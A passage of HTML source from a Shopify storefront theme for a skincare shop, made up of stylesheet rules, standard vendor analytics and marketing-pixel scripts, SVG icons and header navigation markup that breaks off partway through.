        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//diamondskinpro.com/cdn/shop/t/31/assets/base.css?v=114186982022541401831737389384" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//diamondskinpro.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//diamondskinpro.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//diamondskinpro.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821737389384"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/LJhXe9/klaviyo.js?company_id=LJhXe9"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14934114352,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14934114352,storefrontBaseUrl: "https://diamondskinpro.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1832124485","configuration":"{\"pixel_id\":\"823449293647782\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"852197445","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"684f0c737d5d9b4678a0988d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"360972357","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X5FFY6D0EF\\\",\\\"GT-MJBJ83XB\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X5FFY6D0EF\\\",\\\"AW-742633546\\\/TXukCIfCvJUbEMrgjuIC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X5FFY6D0EF\\\",\\\"AW-742633546\\\/EpZ3CM_bwZUbEMrgjuIC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X5FFY6D0EF\\\",\\\"AW-742633546\\\/2WjZCMzbwZUbEMrgjuIC\\\",\\\"MC-YQQBRGJCW2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X5FFY6D0EF\\\",\\\"AW-742633546\\\/4HUUCITCvJUbEMrgjuIC\\\",\\\"MC-YQQBRGJCW2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X5FFY6D0EF\\\",\\\"AW-742633546\\\/3DX_CMnbwZUbEMrgjuIC\\\",\\\"MC-YQQBRGJCW2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X5FFY6D0EF\\\",\\\"AW-742633546\\\/6Sy_CNLbwZUbEMrgjuIC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X5FFY6D0EF\\\",\\\"AW-742633546\\\/A9c-CIrCvJUbEMrgjuIC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"292159557","configuration":"{\"pixelCode\":\"CN6HIMJC77UAD1TCBMUG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88571973","configuration":"{\"store\":\"diamondskinpro.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59015237","configuration":"{\"tagID\":\"2613891990334\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"4358213","configuration":"{\"pixelId\":\"6f1aee79-1f5b-4b2f-82b5-3b1e5ace5ee2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47349829","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"DiamondSkinPro"},{"id":"118816837","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Reddit"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Diamond Skin Pro","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"diamondskinpro.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/diamondskinpro.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://diamondskinpro.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14934114352","storefrontBaseUrl":"https:\/\/diamondskinpro.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":80319053893,"requestId":"f3fe6266-9803-47b8-884e-b7c21749aeef-1769136736"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14934114352,
      theme_id: 134112215109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//diamondskinpro.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//diamondskinpro.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//diamondskinpro.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14934114352,"isMerchantRequest":null,"themeId":134112215109,"themeCityHash":"17941284727460556278","contentLanguage":"en","currency":"USD","eventMetadataId":"73b2122e-865d-4da0-ba2f-275a71dcec63"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":80319053893,"requestId":"f3fe6266-9803-47b8-884e-b7c21749aeef-1769136736","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//diamondskinpro.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://diamondskinpro.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14934114352"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="134112215109"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://diamondskinpro.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16851079102533__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="XWsjQhp7XqAQBcdeY8jidpkjDJKe8sSR/wRL1exu1STahstAC2JZ/z2PZf5xHFEIoZnfT6z/WUQe9/W7dAUQSZfPNSOrcoj3vWEyomsaGOY10PiE0APebtF8+4CV1PgXGa0+rr7wQy/N/8/7xulHHuSerp9Q6Y9r18tYFboNGfLjCE6+FNjjvn2eeo+GkZr4ccrEZkTRf67hynCfuO9a/uAg3sJbPp+GbWuXkLVImV9ziSKa3HjcmiM1czCKG5GK5XDD3K0aUVKlvL5TEwsfyRxYbB7zO1LcxgzrPia+J2Qyp+caz27LhCI4w+5iNfE4MXHd8XQgllgB5zv/fWANKhWmRs1SD4NWGHcG0OQybB1xlddkgOWELfmxbPfcLXBD6sedy4UTTWrxGQ6qIcETydjbikq/UrkE0McrqQsIYDM=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/apps/tracktor" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tracking
                    </a></li><li><a href="/pages/contact-us-2" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
